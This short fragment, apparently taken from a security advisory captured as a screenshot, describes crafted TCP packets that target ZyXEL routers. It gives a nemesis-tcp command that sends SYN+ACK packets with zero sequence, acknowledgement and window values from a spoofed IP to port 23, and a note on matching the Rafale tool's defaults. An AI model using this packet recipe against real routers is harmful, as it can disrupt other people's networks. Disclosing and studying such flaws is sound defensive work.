
	!Sleep 1000

	!Display=$done

	NOTE: Set also these  values..  Rafale  used  this  by  default:  ACK=0,

	SEQ=0, WIN=0

	Example with nemesis:

	nemesis-tcp -v -S %spoofed IP possible% -D %ZyXEL router% -fS -fA -w 0

	-s 0 -a 0 -y 23

SOLUTION